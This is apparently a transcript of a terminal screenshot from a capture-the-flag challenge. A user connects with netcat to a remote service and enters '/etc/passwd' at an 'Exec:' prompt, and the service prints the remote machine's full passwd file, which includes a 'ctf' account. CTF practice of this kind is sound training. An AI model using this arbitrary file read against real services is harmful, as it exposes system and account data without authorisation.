 necrogizer@godisdead:~
File Actions Edit View Help
necrogizer@godisdead:~$ nc 34.107.89.145 30993
Exec: "/etc/passwd"
"/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
ctf:x:1000:1000::/home/ctf/:/bin/bash
necrogizer@godisdead:~$